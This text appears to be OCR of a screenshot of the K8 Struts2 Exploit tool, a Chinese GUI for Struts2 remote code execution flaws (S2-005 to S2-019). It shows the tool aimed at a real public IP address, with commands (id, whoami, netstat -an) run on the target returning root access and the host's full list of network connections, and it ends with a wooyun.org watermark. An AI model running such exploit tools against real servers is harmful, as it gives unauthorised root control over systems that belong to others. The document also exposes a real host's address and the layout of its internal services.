 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://116.113.17.62/show.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> id
================================================================
uid=0(root) gid=0(root) groups=0(root)
★K8cmd-> whoami
================================================================
root
★K8cmd-> netstat -an
================================================================
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:3389 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 192.168.1.100:80 114.245.45.58:10296 SYN_RECV
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3350 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 1 0 192.168.1.100:45853 91.189.94.25:80 CLOSE_WAIT
tcp 0 0 192.168.1.100:53293 114.215.123.77:20160 ESTABLISHED
tcp 0 1 192.168.1.100:36709 222.186.50.213:36000 SYN_SENT
tcp 0 1 192.168.1.100:36708 222.186.50.213:36000 SYN_SENT
tcp 0 0 192.168.1.100:3389 115.159.37.112:64752 ESTABLISHED
tcp6 0 0 127.0.0.1:8005 :::* LISTEN
tcp6 0 0 :::8009 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
tcp6 0 852 192.168.1.100:80 114.245.45.58:10253 LAST_ACK
tcp6 0 851 192.168.1.100:80 114.245.45.58:10287 ESTABLISHED
tcp6 0 851 192.168.1.100:80 114.245.45.58:10298 ESTABLISHED
tcp6 0 851 192.168.1.100:80 114.245.45.58:10243 ESTABLISHED
tcp6 0 852 192.168.1.100:80 114.245.45.58:10272 LAST_ACK
www.wooyun.org